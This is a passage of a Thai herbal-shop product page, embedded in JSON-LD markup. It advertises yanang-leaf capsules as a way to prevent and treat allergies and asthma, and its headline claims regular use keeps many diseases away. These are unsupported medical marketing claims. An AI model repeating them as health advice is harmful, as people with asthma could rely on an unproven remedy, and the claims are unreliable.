\u0e27\u0e48\u0e32\u0e40\u0e23\u0e32\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14 \u0e09\u0e30\u0e19\u0e31\u0e49\u0e19\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22\u0e27\u0e48\u0e32 \u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e40\u0e23\u0e32\u0e23\u0e31\u0e1a\u0e40\u0e2d\u0e32\u0e21\u0e25\u0e1e\u0e34\u0e29\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14\u0e40\u0e27\u0e25\u0e32\r\n\r\n\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49\u0e2b\u0e23\u0e37\u0e2d \u0e23\u0e30\u0e1a\u0e1a\u0e20\u0e39\u0e21\u0e34\u0e04\u0e38\u0e49\u0e21\u0e01\u0e31\u0e19\u0e17\u0e32\u0e07\u0e2b\u0e32\u0e22\u0e43\u0e08\u0e1a\u0e01\u0e1e\u0e23\u0e48\u0e2d\u0e07 \u0e44\u0e27\u0e15\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e1b\u0e25\u0e01\u0e1b\u0e25\u0e2d\u0e21 \u0e04\u0e33\u0e27\u0e48\u0e32\u0e44\u0e27\u0e15\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e1b\u0e25\u0e01\u0e1b\u0e25\u0e2d\u0e21 \u0e01\u0e47\u0e04\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e08\u0e32\u0e01\u0e21\u0e25\u0e1e\u0e34\u0e29\u0e14\u0e35\u0e40\u0e01\u0e34\u0e19\u0e08\u0e19\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e1c\u0e34\u0e14\u0e1b\u0e01\u0e15\u0e34 \u0e1e\u0e39\u0e14\u0e07\u0e48\u0e32\u0e22\u0e46 \u0e01\u0e47\u0e04\u0e37\u0e2d\u0e41\u0e1e\u0e49\u0e20\u0e31\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e19\u0e31\u0e48\u0e19\u0e41\u0e2b\u0e25\u0e48\u0e30\r\n\r\n\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e42\u0e23\u0e04\u0e19\u0e35\u0e49 \u0e04\u0e37\u0e2d\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e08\u0e30\u0e1b\u0e01\u0e1b\u0e49\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 \u0e42\u0e14\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e40\u0e01\u0e23\u0e32\u0e30\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e19\u0e15\u0e23\u0e32\u0e22\u0e08\u0e32\u0e01\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e42\u0e23\u0e04\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e42\u0e14\u0e22\u0e2a\u0e48\u0e07\u0e20\u0e39\u0e21\u0e34\u0e15\u0e49\u0e32\u0e19\u0e17\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e1a\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e42\u0e23\u0e04\u0e17\u0e35\u0e48 \u201c\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e23\u0e34\u0e07\u201d \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e23\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e31\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e41\u0e15\u0e48\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e43\u0e0a\u0e49\u0e2a\u0e38\u0e14\u0e17\u0e49\u0e32\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\u0e01\u0e47\u0e22\u0e49\u0e2d\u0e19\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e33\u0e23\u0e49\u0e32\u0e22 \u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 \u0e0b\u0e36\u0e48\u0e07\u0e1c\u0e25\u0e01\u0e23\u0e30\u0e17\u0e1a \u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e15\u0e35\u0e01\u0e25\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e2a\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e43\u0e19\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e02\u0e2d\u0e07\u0e04\u0e19\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b \u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e1c\u0e25 \u0e40\u0e27\u0e49\u0e19\u0e43\u0e19\u0e04\u0e19\u0e1a\u0e32\u0e07\u0e01\u0e25\u0e38\u0e48\u0e21\u0e17\u0e35\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e44\u0e21\u0e48\u0e2a\u0e21\u0e14\u0e38\u0e25\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\r\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e30\u0e1a\u0e1a\u0e20\u0e39\u0e21\u0e34\u0e04\u0e38\u0e49\u0e21\u0e01\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e1a\u0e01\u0e1e\u0e23\u0e48\u0e2d\u0e07 \u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e17\u0e48\u0e32\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e41\u0e1e\u0e49\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e41\u0e21\u0e49\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e40\u0e1b\u0e25\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22 \u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e1d\u0e38\u0e48\u0e19\u0e25\u0e30\u0e2d\u0e2d\u0e07\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e1e\u0e34\u0e29\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e40\u0e25\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22\u0e17\u0e48\u0e32\u0e19\u0e01\u0e47\u0e1b\u0e48\u0e27\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e17\u0e32\u0e07\u0e40\u0e14\u0e34\u0e19\u0e2b\u0e32\u0e22\u0e43\u0e08 \u0e44\u0e14\u0e49\u0e40\u0e0a\u0e48\u0e19\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e19\r\n\r\n\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e1b\u0e48\u0e27\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e17\u0e32\u0e07\u0e40\u0e14\u0e34\u0e19\u0e2b\u0e32\u0e22\u0e43\u0e08 \u0e2b\u0e23\u0e37\u0e2d\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14 \u0e04\u0e27\u0e23\u0e01\u0e34\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e41\u0e25\u0e30\u0e23\u0e31\u0e01\u0e29\u0e32\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\r\n\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e19\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e21\u0e32\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e17\u0e32\u0e19 \u0e43\u0e0a\u0e49\u0e43\u0e1a\u0e41\u0e25\u0e30\u0e40\u0e16\u0e32\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e23\u0e32\u0e01 \u0e19\u0e33\u0e21\u0e32\u0e42\u0e04\u0e01\u0e15\u0e33\u0e43\u0e19\u0e04\u0e23\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e21\u0e32\u0e01\u0e34\u0e19\r\n\r\n\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e49\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e21\u0e32\u0e01\u0e34\u0e19 \u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e08\u0e32\u0e01\u0e17\u0e49\u0e2d\u0e07\u0e15\u0e25\u0e32\u0e14 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e2a\u0e48\u0e1b\u0e38\u0e4b\u0e22\u0e40\u0e04\u0e21\u0e35 \u0e04\u0e27\u0e23\u0e44\u0e14\u0e49\u0e15\u0e49\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e17\u0e35\u0e48\u0e02\u0e36\u0e49\u0e19\u0e40\u0e2d\u0e07\u0e42\u0e14\u0e22\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e32\u0e23\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e1b\u0e25\u0e2d\u0e21\u0e1b\u0e19\r\n\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e15\u0e49\u0e19\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e08\u0e32\u0e01\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e08\u0e23\u0e34\u0e07\u0e46 \u0e15\u0e49\u0e2d\u0e07\u0e2b\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e1b\u0e25\u0e39\u0e01\u0e40\u0e2d\u0e07 \u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2b\u0e49\u0e1b\u0e38\u0e4b\u0e22\u0e2b\u0e23\u0e37\u0e2d\u0e2e\u0e2d\u0e23\u0e4c\u0e42\u0e21\u0e19\u0e43\u0e14\u0e46 \u0e22\u0e01\u0e40\u0e27\u0e49\u0e19\u0e1b\u0e38\u0e4b\u0e22\u0e2b\u0e21\u0e31\u0e01 \u0e1b\u0e38\u0e4b\u0e22\u0e04\u0e2d\u0e01\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19 \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e32\u0e40\u0e08\u0e23\u0e34\u0e0d\u0e40\u0e15\u0e34\u0e1a\u0e42\u0e15\u0e44\u0e1b\u0e40\u0e2d\u0e07\u0e15\u0e32\u0e21\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\r\n\r\n\u0e02\u0e19\u0e32\u0e14\u0e1a\u0e23\u0e23\u0e08\u0e38\u0e02\u0e27\u0e14 100\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25\r\n\u0e02\u0e19\u0e32\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25 500\u0e21\u0e34\u0e25\u0e25\u0e34\u0e01\u0e23\u0e31\u0e21\r\n\r\n&nbsp;\r\n\r\n\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e15\u0e49\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07 \u0e2b\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e1a\u0e49\u0e32\u0e19\u0e17\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 \u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 http://everysale.thaicentralgarden.com/everysale/index.php?route=product/product&amp;path=69&amp;product_id=94\r\n\r\n\u0e2a\u0e48\u0e27\u0e19\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e2a\u0e30\u0e14\u0e27\u0e01 \u0e08\u0e30\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e01\u0e34\u0e19\u0e40\u0e2d\u0e07 \u0e41\u0e19\u0e30\u0e19\u0e33\u0e19\u0e49\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e04\u0e31\u0e49\u0e19 \u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e04\u0e25\u0e35\u0e19\u0e34\u0e04\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e14\u0e23.\u0e2b\u0e21\u0e2d\u0e1b\u0e23\u0e35\u0e22\u0e32\u0e20\u0e32 \u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e21\u0e35\u0e17\u0e31\u0e49\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e04\u0e31\u0e49\u0e19\u0e41\u0e25\u0e30\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25\r\n\r\n&nbsp;\r\n\r\n\u0e1c\u0e25\u0e34\u0e15\u0e42\u0e14\u0e22\r\n\u0e21\u0e34\u0e25\u0e34\u0e13\u0e04\u0e25\u0e34\u0e19\u0e34\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22\r\n\u0e43\u0e1a\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e17\u0e35\u0e48 10108004095\r\n\r\n\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\r\nCall center \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e04\u0e25\u0e35\u0e19\u0e34\u0e04\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 098-171-0545\r\nLine id : @sukanyathaig\r\n\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21 Call center 098-171-0545","image":"https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang.jpg","sku":"-","brand":{"@type":"Brand","name":"\u0e2a\u0e21\u0e38\u0e19\u0e44\u0e1e\u0e23"},"mpn":"-","offers":{"@type":"Offer","priceValidUntil":"2027-01-21","url":"https://thaiherb.manowvan.com/product/yanang/","availability":"https://schema.org/InStock","sku":"-","image":"https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang.jpg","description":"<h1 class=\"entry-title\"><a href=\"http://thaiherb.manowvan.com/?p=2568\" rel=\"bookmark\">\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e23\u0e31\u0e01\u0e29\u0e32\u0e44\u0e14\u0e49 \u0e43\u0e0a\u0e49\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07</a></h1>\r\n<h1><strong>\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14 \u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e2a\u0e23\u0e23\u0e1e\u0e04\u0e38\u0e13\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e04\u0e32\u0e14\u0e44\u0e21\u0e48\u0e16\u0e36\u0e07 \u0e2b\u0e21\u0e2d\u0e44\u0e17\u0e22\u0e2b\u0e21\u0e2d\u0e40\u0e17\u0e28\u0e43\u0e0a\u0e49\u0e15\u0e49\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e2a\u0e14\u0e46 \u0e01\u0e34\u0e19\u0e23\u0e31\u0e01\u0e29\u0e32\u0e42\u0e23\u0e04\u0e2b\u0e25\u0e32\u0e22\u0e0a\u0e19\u0e34\u0e14 \u0e43\u0e0a\u0e49\u0e23\u0e32\u0e01\u0e40\u0e16\u0e32\u0e43\u0e1a\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e01\u0e34\u0e19 \u0e01\u0e34\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e44\u0e21\u0e48\u0e21\u0e35\u0e42\u0e23\u0e04\u0e21\u0e32\u0e40\u0e22\u0e37\u0e2d\u0e19</strong></h1>\r\n<strong>\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e40\u0e01\u0e34\u0e14\u0e08\u0e32\u0e01\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e40\u0e1b\u0e47\u0e19\u0e1e\u0e34\u0e29\u0e40\u0e1b\u0e47\u0e19\u0e2b\u0e25\u0e31\u0e01</strong> \u0e2d\u0e32\u0e01\u0e32\u0e28\u0e43\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48\u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e25\u0e49\u0e27\u0e19\u0e41\u0e25\u0e49\u0e27\u0e1b\u0e19\u0e40\u0e1b\u0e37\u0e49\u0e2d\u0e19\u0e44\u0e1b\u0e14\u0e49\u0e27\u0e22\u0e21\u0e25\u0e1e\u0e34\u0e29 \u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1d\u0e38\u0e48\u0e19\u0e25\u0e30\u0e2d\u0e2d\u0e07 \u0e04\u0e27\u0e31\u0e19\u0e23\u0e16\u0e2b\u0e23\u0e37\u0e2d\u0e04\u0e27\u0e31\u0e19\u0e44\u0e1f\u0e08\u0e32\u0e01\u0e42\u0e23\u0e07\u0e07\u0e32\u0e19 \u0e25\u0e49\u0e27\u0e19\u0e41\u0e15\u0e48\u0e1b\u0e19\u0e40\u0e1b\u0e37\u0e49\u0e2d\u0e19\u0e41\u0e1a\u0e04\u0e17\u0e35\u0e40\u0e23\u0e35\u0e22\r\n\u0e41\u0e21\u0e49\u0e08\u0e30\u0e2b\u0e25\u0e35\u0e01\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e23\u0e31\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e08\u0e32\u0e01\u0e20\u0e32\u0e22\u0e19\u0e2d\u0e01 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1b\u0e23\u0e31\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e43\u0e19\u0e2b\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e23\u0e16 \u0e41\u0e15\u0e48\u0e2d\u0e22\u0e48\u0e32\u0e25\u0e37\u0e21 \u0e27\u0e48\u0e32\u0e40\u0e23\u0e32\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14 \u0e09\u0e30\u0e19\u0e31\u0e49\u0e19\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22\u0e27\u0e48\u0e32 \u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e40\u0e23\u0e32\u0e23\u0e31\u0e1a\u0e40\u0e2d\u0e32\u0e21\u0e25\u0e1e\u0e34\u0e29\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14\u0e40\u0e27\u0e25\u0e32\r\n\r\n<strong>\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49\u0e2b\u0e23\u0e37\u0e2d \u0e23\u0e30\u0e1a\u0e1a\u0e20\u0e39\u0e21\u0e34\u0e04\u0e38\u0e49\u0e21\u0e01\u0e31\u0e19\u0e17\u0e32\u0e07\u0e2b\u0e32\u0e22\u0e43\u0e08\u0e1a\u0e01\u0e1e\u0e23\u0e48\u0e2d\u0e07</strong> \u0e44\u0e27\u0e15\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e1b\u0e25\u0e01\u0e1b\u0e25\u0e2d\u0e21 \u0e04\u0e33\u0e27\u0e48\u0e32\u0e44\u0e27\u0e15\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e1b\u0e25\u0e01\u0e1b\u0e25\u0e2d\u0e21 \u0e01\u0e47\u0e04\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e08\u0e32\u0e01\u0e21\u0e25\u0e1e\u0e34\u0e29\u0e14\u0e35\u0e40\u0e01\u0e34\u0e19\u0e08\u0e19\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e1c\u0e34\u0e14\u0e1b\u0e01\u0e15\u0e34 \u0e1e\u0e39\u0e14\u0e07\u0e48\u0e32\u0e22\u0e46 \u0e01\u0e47\u0e04\u0e37\u0e2d\u0e41\u0e1e\u0e49\u0e20\u0e31\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e19\u0e31\u0e48\u0e19\u0e41\u0e2b\u0e25\u0e48\u0e30\r\n\r\n<strong>\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e42\u0e23\u0e04\u0e19\u0e35\u0e49 \u0e04\u0e37\u0e2d\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e08\u0e30\u0e1b\u0e01\u0e1b\u0e49\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07</strong> \u0e42\u0e14\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e40\u0e01\u0e23\u0e32\u0e30\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e19\u0e15\u0e23\u0e32\u0e22\u0e08\u0e32\u0e01\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e42\u0e23\u0e04\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e42\u0e14\u0e22\u0e2a\u0e48\u0e07\u0e20\u0e39\u0e21\u0e34\u0e15\u0e49\u0e32\u0e19\u0e17\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e1a\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e42\u0e23\u0e04\u0e17\u0e35\u0e48 \u201c\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e23\u0e34\u0e07\u201d \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e23\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e31\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e41\u0e15\u0e48\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e43\u0e0a\u0e49\u0e2a\u0e38\u0e14\u0e17\u0e49\u0e32\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\u0e01\u0e47\u0e22\u0e49\u0e2d\u0e19\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e33\u0e23\u0e49\u0e32\u0e22 \u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 \u0e0b\u0e36\u0e48\u0e07\u0e1c\u0e25\u0e01\u0e23\u0e30\u0e17\u0e1a \u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e15\u0e35\u0e01\u0e25\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e2a\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e43\u0e19\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e02\u0e2d\u0e07\u0e04\u0e19\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b \u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e1c\u0e25 \u0e40\u0e27\u0e49\u0e19\u0e43\u0e19\u0e04\u0e19\u0e1a\u0e32\u0e07\u0e01\u0e25\u0e38\u0e48\u0e21\u0e17\u0e35\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e44\u0e21\u0e48\u0e2a\u0e21\u0e14\u0e38\u0e25\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\r\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e30\u0e1a\u0e1a\u0e20\u0e39\u0e21\u0e34\u0e04\u0e38\u0e49\u0e21\u0e01\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e1a\u0e01\u0e1e\u0e23\u0e48\u0e2d\u0e07 \u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e17\u0e48\u0e32\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e41\u0e1e\u0e49\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e41\u0e21\u0e49\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e40\u0e1b\u0e25\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22 